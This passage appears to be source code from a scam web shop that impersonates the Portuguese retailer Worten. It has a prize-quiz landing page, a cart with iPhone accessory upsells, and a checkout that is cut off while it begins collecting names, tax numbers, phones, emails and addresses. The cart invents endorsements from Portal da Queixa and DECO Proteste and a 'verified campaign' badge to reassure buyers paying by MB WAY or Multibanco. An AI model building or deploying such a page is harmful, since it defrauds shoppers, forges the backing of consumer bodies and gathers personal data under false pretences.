
<file: index.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Worten - Responde e Ganha!</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/style.css">

  <!-- Tracking: UTMIFY & Meta Pixel -->
  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>
  <script>window.pixelId="69a6e5d002380e947092675f";var a=document.createElement("script");a.setAttribute("async","");a.setAttribute("defer","");a.setAttribute("src","https://cdn.utmify.com.br/scripts/pixel/pixel.js");document.head.appendChild(a);</script>
  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1988037148802788');fbq('init','1512612873613159');fbq('track','PageView');</script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/></noscript>
  <script>(function(){var p=new URLSearchParams(location.search);['utm_source','utm_medium','utm_campaign','utm_content','utm_term'].forEach(function(k){var v=p.get(k);if(v)sessionStorage.setItem(k,v)});})()</script>
</head>
<body>

<div class="app">
  <!-- HEADER -->
  <div class="header">
    <svg viewBox="0 0 122 25" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="m17.113 13.843-7.015 10.732L.58 9.79a2.981 2.981 0 0 1 .883-4.111 2.951 2.951 0 0 1 4.092.885l4.548 7.087 4.52-7.074.02-.028c.043-.064.087-.122.126-.174l.058-.077a1.96 1.96 0 0 1 .107-.12l.046-.052.046-.05c.018-.018.038-.036.064-.059l.065-.06c.035-.032.065-.06.095-.084l.081-.06c.059-.045.11-.084.173-.125l.026-.017.05-.03c.055-.032.108-.065.165-.095l.065-.032.056-.026c.045-.021.09-.042.134-.06.046-.02.091-.035.152-.057.048-.016.08-.028.113-.037a2.961 2.961 0 0 1 2.097.148l.051.025c.085.038.166.083.244.134l.05.028.025.016c.065.043.115.08.178.128l.077.058c.037.03.07.06.11.097l.067.061.048.045.055.06.052.058c.038.04.068.073.094.106l.062.082c.045.06.083.111.126.175l.012.017 4.53 7.08 4.542-7.088a2.952 2.952 0 0 1 4.092-.885 2.982 2.982 0 0 1 .883 4.11l-9.517 14.787-7.031-10.733h.001Zm27.14-8.849c-5.678 0-10.297 4.453-10.297 9.926 0 5.475 4.62 9.93 10.297 9.93 5.678 0 10.297-4.455 10.297-9.93 0-5.473-4.619-9.926-10.297-9.926m0 14.807c-2.52 0-4.572-2.19-4.572-4.88s2.051-4.88 4.572-4.88c2.523 0 4.575 2.19 4.575 4.88s-2.052 4.88-4.575 4.88M56.24 12.28v12.166h5.967v-12.55c0-.51.376-1.319 1.386-1.319l1.907-.003 1.967-.003V5.394h-4.214c-3.387 0-7.013 2.767-7.013 6.885m21.404-1.675a2.617 2.617 0 0 0 2.613-2.61 2.61 2.61 0 0 0-2.613-2.6h-2.778l-.001-2.582a2.795 2.795 0 0 0-2.8-2.785 2.795 2.795 0 0 0-2.798 2.785v15.255l.009.407h.007c.24 3.921 3.477 5.97 6.606 5.97h4.213v-5.17l-.406-.006c-.191-.002-3.279-.007-3.466-.007-1.038 0-1.387-1.03-1.387-1.499v-7.155c.78-.003 1.778-.003 2.801-.003m41.98-2.056c-1.288-1.62-3.659-3.55-7.635-3.55-3.974 0-6.343 1.93-7.631 3.55-1.68 2.111-2.278 4.6-2.278 6.224v9.673h5.974v-9.477c0-2.164 1.352-4.358 3.934-4.363 2.588.005 3.942 2.199 3.942 4.363v9.477h5.972v-9.673c0-1.625-.598-4.113-2.277-6.224M90.617 4.994c-5.529 0-10.027 4.453-10.027 9.926 0 5.475 4.498 9.93 10.027 9.93 3.868 0 7.432-2.247 9.08-5.723l.278-.584H94.29l-.122.135c-.777.861-2.171 1.418-3.552 1.418-2.116 0-3.713-1.262-4.317-3.39h14.186l.052-.35c.07-.474.106-.957.106-1.436 0-5.473-4.498-9.926-10.027-9.926h.001Zm-4.165 7.517c.5-1.664 2.138-2.764 4.165-2.764 2.009 0 3.68 1.124 4.164 2.764h-8.329Z" fill="#FFF" fill-rule="nonzero"/>
    </svg>
    <div class="hamburger"><span></span><span></span><span></span></div>
  </div>

  <!-- CONTENT -->
  <div class="content" id="root"></div>
</div>

<!-- MODAL -->
<div class="modal-overlay" id="modal">
  <div class="modal">
    <div class="icon" id="mIcon"></div>
    <h3 id="mTitle">Parabéns!</h3>
    <div class="prize" id="mPrize"></div>
    <div class="prize-sub" id="mPrizeSub"></div>
    <button class="modal-btn" id="mBtn" onclick="closeModal()">Resgatar</button>
  </div>
</div>

<!-- SOCIAL PROOF TOAST -->
<div class="toast" id="toast">
  <div class="toast-avatar"></div>
  <div class="toast-text"></div>
</div>

<script src="assets/js/quiz.js"></script>
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>

</body>
</html>
</file>

<file: carrinho.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Worten - Carrinho</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/carrinho.css">

  <!-- Tracking: UTMIFY & Meta Pixel -->
  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>
  <script>window.pixelId="69a6e5d002380e947092675f";var a=document.createElement("script");a.setAttribute("async","");a.setAttribute("defer","");a.setAttribute("src","https://cdn.utmify.com.br/scripts/pixel/pixel.js");document.head.appendChild(a);</script>
  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1988037148802788');fbq('init','1512612873613159');fbq('track','PageView');</script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/></noscript>
  <script>(function(){var p=new URLSearchParams(location.search);['utm_source','utm_medium','utm_campaign','utm_content','utm_term'].forEach(function(k){var v=p.get(k);if(v)sessionStorage.setItem(k,v)});})()</script>
</head>
<body>

<div class="app">
  <!-- HEADER -->
  <div class="header">
    <svg viewBox="0 0 122 25" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="m17.113 13.843-7.015 10.732L.58 9.79a2.981 2.981 0 0 1 .883-4.111 2.951 2.951 0 0 1 4.092.885l4.548 7.087 4.52-7.074.02-.028c.043-.064.087-.122.126-.174l.058-.077a1.96 1.96 0 0 1 .107-.12l.046-.052.046-.05c.018-.018.038-.036.064-.059l.065-.06c.035-.032.065-.06.095-.084l.081-.06c.059-.045.11-.084.173-.125l.026-.017.05-.03c.055-.032.108-.065.165-.095l.065-.032.056-.026c.045-.021.09-.042.134-.06.046-.02.091-.035.152-.057.048-.016.08-.028.113-.037a2.961 2.961 0 0 1 2.097.148l.051.025c.085.038.166.083.244.134l.05.028.025.016c.065.043.115.08.178.128l.077.058c.037.03.07.06.11.097l.067.061.048.045.055.06.052.058c.038.04.068.073.094.106l.062.082c.045.06.083.111.126.175l.012.017 4.53 7.08 4.542-7.088a2.952 2.952 0 0 1 4.092-.885 2.982 2.982 0 0 1 .883 4.11l-9.517 14.787-7.031-10.733h.001Zm27.14-8.849c-5.678 0-10.297 4.453-10.297 9.926 0 5.475 4.62 9.93 10.297 9.93 5.678 0 10.297-4.455 10.297-9.93 0-5.473-4.619-9.926-10.297-9.926m0 14.807c-2.52 0-4.572-2.19-4.572-4.88s2.051-4.88 4.572-4.88c2.523 0 4.575 2.19 4.575 4.88s-2.052 4.88-4.575 4.88M56.24 12.28v12.166h5.967v-12.55c0-.51.376-1.319 1.386-1.319l1.907-.003 1.967-.003V5.394h-4.214c-3.387 0-7.013 2.767-7.013 6.885m21.404-1.675a2.617 2.617 0 0 0 2.613-2.61 2.61 2.61 0 0 0-2.613-2.6h-2.778l-.001-2.582a2.795 2.795 0 0 0-2.8-2.785 2.795 2.795 0 0 0-2.798 2.785v15.255l.009.407h.007c.24 3.921 3.477 5.97 6.606 5.97h4.213v-5.17l-.406-.006c-.191-.002-3.279-.007-3.466-.007-1.038 0-1.387-1.03-1.387-1.499v-7.155c.78-.003 1.778-.003 2.801-.003m41.98-2.056c-1.288-1.62-3.659-3.55-7.635-3.55-3.974 0-6.343 1.93-7.631 3.55-1.68 2.111-2.278 4.6-2.278 6.224v9.673h5.974v-9.477c0-2.164 1.352-4.358 3.934-4.363 2.588.005 3.942 2.199 3.942 4.363v9.477h5.972v-9.673c0-1.625-.598-4.113-2.277-6.224M90.617 4.994c-5.529 0-10.027 4.453-10.027 9.926 0 5.475 4.498 9.93 10.027 9.93 3.868 0 7.432-2.247 9.08-5.723l.278-.584H94.29l-.122.135c-.777.861-2.171 1.418-3.552 1.418-2.116 0-3.713-1.262-4.317-3.39h14.186l.052-.35c.07-.474.106-.957.106-1.436 0-5.473-4.498-9.926-10.027-9.926h.001Zm-4.165 7.517c.5-1.664 2.138-2.764 4.165-2.764 2.009 0 3.68 1.124 4.164 2.764h-8.329Z" fill="#FFF" fill-rule="nonzero"/>
    </svg>
    <div class="hamburger"><span></span><span></span><span></span></div>
  </div>

  <!-- CART CONTENT -->
  <div class="cart-content" id="cartContent">
    <!-- Rendered by JS -->
  </div>

  <!-- FOOTER -->
  <div class="store-footer">
    <p>Worten - Eletrónica Online, S.A.<br>Todos os preços incluem IVA à taxa legal em vigor.</p>
  </div>
</div>

<script>
// ========== ORDER BUMPS ==========
const orderBumps = [
  {
    id: 'adaptador',
    name: 'Adaptador APPLE Usb-C Power (20W)',
    img: 'assets/images/products/bumps/adaptador.jpg',
    price: '24,99'
  },
  {
    id: 'cabo',
    name: 'Cabo de Carregamento APPLE 60W Usb-C (1 M - Branco)',
    img: 'assets/images/products/bumps/cabo.webp',
    price: '25,99'
  }
];

// ========== LOAD CART ==========
let cart = JSON.parse(localStorage.getItem('wortenCart') || '[]');

function parsePrice(str) {
  return parseFloat(str.replace('.', '').replace(',', '.'));
}

function formatPrice(val) {
  return val.toFixed(2).replace('.', ',');
}

function getCartSubtotal() {
  return cart.reduce((sum, item) => sum + parsePrice(item.price) * item.qty, 0);
}

function renderCart() {
  const el = document.getElementById('cartContent');

  if (!cart.length) {
    el.innerHTML = `
      <div class="cart-empty">
        <svg width="64" height="64" viewBox="0 0 24 24" fill="none"><path d="M6 2L3 6v14a2 2 0 002 2h14a2 2 0 002-2V6l-3-4z" stroke="#ccc" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="3" y1="6" x2="21" y2="6" stroke="#ccc" stroke-width="1.5"/><path d="M16 10a4 4 0 01-8 0" stroke="#ccc" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        <p>O seu carrinho está vazio</p>
        <a href="loja.html" class="cart-back-btn">VER PRODUTOS</a>
      </div>`;
    return;
  }

  const totalItems = cart.reduce((s, i) => s + i.qty, 0);

  // Build product cards HTML
  let cardsHtml = '';
  cart.forEach((item, index) => {
    const [euros, cents] = item.price.split(',');
    cardsHtml += `
      <div class="cart-card">
        <div class="cart-card-top">
          <div class="cart-card-img">
            <img src="${item.img}" alt="${item.name}">
          </div>
          <div class="cart-card-info">
            <div class="cart-card-name">${item.name}</div>
            <div class="cart-card-seller">Vendido por <strong>${item.seller || 'WORTEN'}</strong></div>
            ${item.oldPrice ? `<div class="cart-card-prices">
              <span class="cart-old-price">&euro;${item.oldPrice}</span>
              <span class="cart-discount-badge">${item.discount}</span>
            </div>` : ''}
            <div class="cart-current-price">
              <span class="cart-currency">&euro;</span>
              <span class="cart-euros">${euros}</span>
              <span class="cart-cents">,${cents}</span>
            </div>
          </div>
        </div>
        <div class="cart-card-delivery">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M5 12h14M12 5l7 7-7 7" stroke="#00a650" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
          <span>${item.delivery || 'Em 1 a 2 dias úteis'}</span>
          <span class="cart-free">Grátis</span>
        </div>
        <div class="cart-qty">
          <span>Quantidade:</span>
          <div class="cart-qty-controls">
            <button class="qty-btn" data-action="minus" data-index="${index}">-</button>
            <span class="qty-value">${item.qty}</span>
            <button class="qty-btn" data-action="plus" data-index="${index}">+</button>
          </div>
          <button class="cart-remove" data-index="${index}">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M3 6h18M19 6v14a2 2 0 01-2 2H7a2 2 0 01-2-2V6m3 0V4a2 2 0 012-2h4a2 2 0 012 2v2" stroke="#999" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </button>
        </div>
      </div>`;
  });

  // Check if any iPhone in cart for order bumps
  const hasIphone = cart.some(i => i.id && (i.id.includes('iphone')));

  let bumpsHtml = '';
  if (hasIphone) {
    bumpsHtml = `
      <div class="cart-bumps">
        <div class="bumps-title">Garante tudo o que precisas</div>
        ${orderBumps.map(b => `
          <label class="bump-option" data-bump-id="${b.id}">
            <input type="checkbox" class="bump-check" data-id="${b.id}" data-price="${b.price}" ${cart.some(c => c.id === b.id) ? 'checked' : ''}>
            <div class="bump-img"><img src="${b.img}" alt="${b.name}"></div>
            <div class="bump-info">
              <span class="bump-price">&euro;${b.price}</span>
              <span class="bump-name">${b.name}</span>
            </div>
          </label>
        `).join('')}
      </div>`;
  }

  const subtotal = getCartSubtotal();

  el.innerHTML = `
    <div class="cart-header-bar">
      <a href="loja.html" class="cart-back">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M19 12H5M12 19l-7-7 7-7" stroke="#333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </a>
      <h2>O meu carrinho <span class="cart-count">(${totalItems})</span></h2>
    </div>

    <div style="margin:0 0 16px;border-radius:8px;overflow:hidden;">
      <img src="assets/images/capa checkout.png" alt="Oferta" style="width:100%;display:block;">
    </div>

    ${cardsHtml}

    ${bumpsHtml}

    <!-- WORTEN RESOLVE -->
    <div class="cart-resolve">
      <div class="resolve-header" id="resolveToggle">
        <div class="resolve-left">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="#CC0033" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
          <span>Worten Resolve</span>
        </div>
        <svg class="resolve-arrow" width="14" height="14" viewBox="0 0 24 24" fill="none"><path d="M6 9l6 6 6-6" stroke="#666" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </div>
      <div class="resolve-body" id="resolveBody">
        <label class="resolve-option">
          <input type="checkbox" id="chkSeguro" value="7.99">
          <div class="resolve-option-info">
            <span class="resolve-option-name">Seguro Worten Resolve</span>
            <span class="resolve-option-desc">Proteção contra danos acidentais e avarias</span>
          </div>
          <span class="resolve-option-price">&euro;7,99</span>
        </label>
        <label class="resolve-option">
          <input type="checkbox" id="chkMontagem" value="20.99">
          <div class="resolve-option-info">
            <span class="resolve-option-name">Serviço de Montagem</span>
            <span class="resolve-option-desc">Instalação e configuração por técnico certificado</span>
          </div>
          <span class="resolve-option-price">&euro;20,99</span>
        </label>
      </div>
    </div>

    <!-- SUMMARY -->
    <div class="cart-summary">
      <div class="summary-row">
        <span>Subtotal</span>
        <span id="summarySubtotal">&euro;${formatPrice(subtotal)}</span>
      </div>
      <div class="summary-row">
        <span>Portes de envio</span>
        <span class="summary-free">Grátis</span>
      </div>
      <div class="summary-divider"></div>
      <div class="summary-row summary-total">
        <span>Total</span>
        <span id="summaryTotal">&euro;${formatPrice(subtotal)}</span>
      </div>
      <div class="summary-iva">Inclui IVA a taxa legal em vigor</div>
    </div>

    <!-- REVIEWS -->
    <div style="padding:16px 0 0;">
      <div style="font-size:14px; font-weight:700; color:#333; margin-bottom:12px; display:flex; align-items:center; gap:8px;"><span style="font-size:16px;">&#11088;</span> O que dizem os nossos parceiros</div>

      <div style="background:#fff; border:1px solid #e0e0e0; border-left:3px solid #16a34a; border-radius:8px; padding:12px; margin-bottom:10px;">
        <div style="display:flex; align-items:center; gap:8px; margin-bottom:6px;">
          <img src="images/blue-1.png" alt="PQ" style="width:36px;height:36px;border-radius:50%;object-fit:cover;flex-shrink:0;">
          <div><strong style="font-size:13px; color:#333;">Portal da Queixa</strong><div style="color:#FFB800; font-size:12px;">&#9733;&#9733;&#9733;&#9733;&#9733;</div></div>
        </div>
        <p style="font-size:12px; color:#555; line-height:1.4; margin:0;">A campanha promocional da Worten Premiado foi verificada e classificada como segura. Pode finalizar a sua compra com confianca.</p>
      </div>

      <div style="background:#fff; border:1px solid #e0e0e0; border-left:3px solid #16a34a; border-radius:8px; padding:12px; margin-bottom:10px;">
        <div style="display:flex; align-items:center; gap:8px; margin-bottom:6px;">
          <img src="images/cartao-deco-vantagens.webp" alt="DP" style="width:36px;height:36px;border-radius:50%;object-fit:cover;flex-shrink:0;">
          <div><strong style="font-size:13px; color:#333;">DECO Proteste</strong><div style="color:#FFB800; font-size:12px;">&#9733;&#9733;&#9733;&#9733;&#9733;</div></div>
        </div>
        <p style="font-size:12px; color:#555; line-height:1.4; margin:0;">Processo de compra segue os padroes de seguranca exigidos ao comercio eletronico em Portugal. Recomendamos a compra com confianca.</p>
      </div>

      <div style="background:#fff; border:1px solid #e0e0e0; border-left:3px solid #16a34a; border-radius:8px; padding:12px; margin-bottom:10px;">
        <div style="display:flex; align-items:center; gap:8px; margin-bottom:6px;">
          <img src="images/worten-logo.png" alt="W" style="width:36px;height:36px;border-radius:50%;object-fit:cover;flex-shrink:0;">
          <div style="flex:1;"><div style="display:flex; align-items:center; gap:6px;"><strong style="font-size:13px; color:#333;">Worten Premiado</strong><span style="font-size:10px; color:#16a34a; border:1px solid #16a34a; border-radius:3px; padding:1px 6px; font-weight:600;">Oficial</span></div><div style="color:#FFB800; font-size:12px;">&#9733;&#9733;&#9733;&#9733;&#9733;</div></div>
        </div>
        <p style="font-size:12px; color:#555; line-height:1.4; margin:0;">Pagamento 100% seguro via MB WAY ou Multibanco. Milhares de clientes ja aproveitaram!</p>
        <div style="display:flex; align-items:center; gap:5px; margin-top:8px; font-size:11px; color:#16a34a; font-weight:600;"><span style="font-size:14px;">&#9989;</span> Campanha verificada e ativa</div>
      </div>
    </div>

    <!-- PAYMENT ICONS -->
    <div class="cart-payments">
      <span class="pay-label">Métodos de pagamento aceites</span>
      <div class="pay-icons">
        <div class="pay-icon"><img src="assets/images/mbway-logo.png" alt="MB WAY" style="height:22px;"></div>
        <div class="pay-icon"><img src="assets/images/multibanco-logo.png" alt="Multibanco" style="height:22px;"></div>
      </div>
    </div>

    <!-- CHECKOUT BUTTON -->
    <div class="cart-checkout-bar">
      <button class="cart-checkout-btn" id="checkoutBtn">FINALIZAR COMPRA</button>
    </div>
  `;

  // ========== EVENT LISTENERS ==========

  // Qty buttons
  document.querySelectorAll('.qty-btn').forEach(btn => {
    btn.addEventListener('click', function() {
      const idx = parseInt(this.dataset.index);
      const action = this.dataset.action;
      if (action === 'plus') {
        cart[idx].qty++;
      } else if (action === 'minus' && cart[idx].qty > 1) {
        cart[idx].qty--;
      }
      saveAndUpdate();
    });
  });

  // Remove buttons
  document.querySelectorAll('.cart-remove').forEach(btn => {
    btn.addEventListener('click', function() {
      const idx = parseInt(this.dataset.index);
      cart.splice(idx, 1);
      saveAndUpdate();
    });
  });

  // Resolve toggle
  document.getElementById('resolveToggle').addEventListener('click', function() {
    document.getElementById('resolveBody').classList.toggle('open');
    this.querySelector('.resolve-arrow').classList.toggle('open');
  });

  // Resolve checkboxes
  document.getElementById('chkSeguro').addEventListener('change', updateTotal);
  document.getElementById('chkMontagem').addEventListener('change', updateTotal);

  // Order bump checkboxes
  document.querySelectorAll('.bump-check').forEach(chk => {
    chk.addEventListener('change', function() {
      const bumpId = this.dataset.id;
      const bump = orderBumps.find(b => b.id === bumpId);
      if (this.checked) {
        // Add bump to cart
        cart.push({
          id: bump.id,
          name: bump.name,
          img: bump.img,
          price: bump.price,
          oldPrice: null,
          discount: null,
          delivery: 'Em 1 a 2 dias úteis',
          deliveryFree: true,
          seller: 'WORTEN',
          qty: 1
        });
        // AddToCart pixel
        if (typeof fbq === 'function') {
          fbq('track', 'AddToCart', { content_name: bump.name, value: bump.price, currency: 'EUR' });
        }
      } else {
        // Remove bump from cart
        cart = cart.filter(c => c.id !== bumpId);
      }
      saveAndUpdate();
    });
  });

  // Checkout
  document.getElementById('checkoutBtn').addEventListener('click', function() {
    updateTotal();
    location.href = 'checkout.html';
  });

  // Init total
  updateTotal();
}

function updateTotal() {
  const subtotal = getCartSubtotal();
  let extra = 0;
  const seguro = document.getElementById('chkSeguro');
  const montagem = document.getElementById('chkMontagem');
  if (seguro && seguro.checked) extra += 7.99;
  if (montagem && montagem.checked) extra += 20.99;
  const total = subtotal + extra;

  const subEl = document.getElementById('summarySubtotal');
  const totEl = document.getElementById('summaryTotal');
  if (subEl) subEl.textContent = `\u20AC${formatPrice(subtotal)}`;
  if (totEl) totEl.textContent = `\u20AC${formatPrice(total)}`;

  localStorage.setItem('wortenCart', JSON.stringify(cart));
  localStorage.setItem('wortenResolve', JSON.stringify({
    seguro: seguro ? seguro.checked : false,
    montagem: montagem ? montagem.checked : false,
    extra: extra
  }));
  localStorage.setItem('wortenTotal', total.toFixed(2));
}

function saveAndUpdate() {
  localStorage.setItem('wortenCart', JSON.stringify(cart));
  renderCart();
}

// Init
renderCart();
</script>

<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>

</body>
</html>
</file>

<file: checkout.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Worten - Checkout</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/checkout.css">

  <!-- Tracking Scripts: UTMIFY -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async defer></script>
  <script>
    window.pixelId = "69a6e5d002380e947092675f";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>

  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1988037148802788');
  fbq('init', '1512612873613159');
  fbq('track', 'PageView');
  fbq('track', 'InitiateCheckout');
  </script>
  <noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=InitiateCheckout&noscript=1"/>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=InitiateCheckout&noscript=1"/>
  </noscript>
  <!-- End Meta Pixel Code -->
</head>
<body>

<div class="app">
  <!-- HEADER -->
  <div class="header">
    <svg viewBox="0 0 122 25" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="m17.113 13.843-7.015 10.732L.58 9.79a2.981 2.981 0 0 1 .883-4.111 2.951 2.951 0 0 1 4.092.885l4.548 7.087 4.52-7.074.02-.028c.043-.064.087-.122.126-.174l.058-.077a1.96 1.96 0 0 1 .107-.12l.046-.052.046-.05c.018-.018.038-.036.064-.059l.065-.06c.035-.032.065-.06.095-.084l.081-.06c.059-.045.11-.084.173-.125l.026-.017.05-.03c.055-.032.108-.065.165-.095l.065-.032.056-.026c.045-.021.09-.042.134-.06.046-.02.091-.035.152-.057.048-.016.08-.028.113-.037a2.961 2.961 0 0 1 2.097.148l.051.025c.085.038.166.083.244.134l.05.028.025.016c.065.043.115.08.178.128l.077.058c.037.03.07.06.11.097l.067.061.048.045.055.06.052.058c.038.04.068.073.094.106l.062.082c.045.06.083.111.126.175l.012.017 4.53 7.08 4.542-7.088a2.952 2.952 0 0 1 4.092-.885 2.982 2.982 0 0 1 .883 4.11l-9.517 14.787-7.031-10.733h.001Zm27.14-8.849c-5.678 0-10.297 4.453-10.297 9.926 0 5.475 4.62 9.93 10.297 9.93 5.678 0 10.297-4.455 10.297-9.93 0-5.473-4.619-9.926-10.297-9.926m0 14.807c-2.52 0-4.572-2.19-4.572-4.88s2.051-4.88 4.572-4.88c2.523 0 4.575 2.19 4.575 4.88s-2.052 4.88-4.575 4.88M56.24 12.28v12.166h5.967v-12.55c0-.51.376-1.319 1.386-1.319l1.907-.003 1.967-.003V5.394h-4.214c-3.387 0-7.013 2.767-7.013 6.885m21.404-1.675a2.617 2.617 0 0 0 2.613-2.61 2.61 2.61 0 0 0-2.613-2.6h-2.778l-.001-2.582a2.795 2.795 0 0 0-2.8-2.785 2.795 2.795 0 0 0-2.798 2.785v15.255l.009.407h.007c.24 3.921 3.477 5.97 6.606 5.97h4.213v-5.17l-.406-.006c-.191-.002-3.279-.007-3.466-.007-1.038 0-1.387-1.03-1.387-1.499v-7.155c.78-.003 1.778-.003 2.801-.003m41.98-2.056c-1.288-1.62-3.659-3.55-7.635-3.55-3.974 0-6.343 1.93-7.631 3.55-1.68 2.111-2.278 4.6-2.278 6.224v9.673h5.974v-9.477c0-2.164 1.352-4.358 3.934-4.363 2.588.005 3.942 2.199 3.942 4.363v9.477h5.972v-9.673c0-1.625-.598-4.113-2.277-6.224M90.617 4.994c-5.529 0-10.027 4.453-10.027 9.926 0 5.475 4.498 9.93 10.027 9.93 3.868 0 7.432-2.247 9.08-5.723l.278-.584H94.29l-.122.135c-.777.861-2.171 1.418-3.552 1.418-2.116 0-3.713-1.262-4.317-3.39h14.186l.052-.35c.07-.474.106-.957.106-1.436 0-5.473-4.498-9.926-10.027-9.926h.001Zm-4.165 7.517c.5-1.664 2.138-2.764 4.165-2.764 2.009 0 3.68 1.124 4.164 2.764h-8.329Z" fill="#FFF" fill-rule="nonzero"/>
    </svg>
    <div class="hamburger"><span></span><span></span><span></span></div>
  </div>

  <!-- PROGRESS BAR -->
  <div class="progress-bar" id="progressBar">
    <div class="step active" data-step="1"><span>1</span></div>
    <div class="step-line"></div>
    <div class="step" data-step="2"><span>2</span></div>
    <div class="step-line"></div>
    <div class="step" data-step="3"><span>3</span></div>
    <div class="step-line"></div>
    <div class="step" data-step="4"><span>4</span></div>
    <div class="step-line"></div>
    <div class="step" data-step="5"><span>5</span></div>
  </div>

  <!-- CHECKOUT CONTENT -->
  <div class="checkout-content" id="checkoutContent"></div>

  <!-- FOOTER -->
  <div class="store-footer">
    <p>Worten - Eletrónica Online, S.A.<br>Todos os preços incluem IVA à taxa legal em vigor.</p>
  </div>
</div>

<script>
// ========== DATA ==========
const cart = JSON.parse(localStorage.getItem('wortenCart') || '[]');
const resolve = JSON.parse(localStorage.getItem('wortenResolve') || '{}');
let totalBase = parseFloat(localStorage.getItem('wortenTotal') || '0');

if (!cart.length) { location.href = 'carrinho.html'; }

let currentStep = 1;

function cartItemsHtml() {
  return cart.map(item => `
    <div class="ck-summary-item">
      <img src="${item.img}" alt="${item.name}">
      <div class="ck-summary-item-info">
        <div class="ck-summary-item-name">${item.name}${item.qty > 1 ? ' x' + item.qty : ''}</div>
        <div class="ck-summary-item-price">&euro;${item.price}</div>
      </div>
    </div>
  `).join('');
}

function reviewProductsHtml() {
  return cart.map(item => `
    <div class="ck-review-product">
      <img src="${item.img}" alt="${item.name}">
      <div>
        <div class="ck-review-pname">${item.name}${item.qty > 1 ? ' x' + item.qty : ''}</div>
        <div class="ck-review-pprice">&euro;${item.price}</div>
      </div>
    </div>
  `).join('');
}

const checkoutData = {
  nome: '', apelido: '', nif: '', telemovel: '', email: '',
  morada: '', codigoPostal: '', cidade: '', pais: 'Portugal',
  entregaMorada: true,
  entregaMoradaData: {},
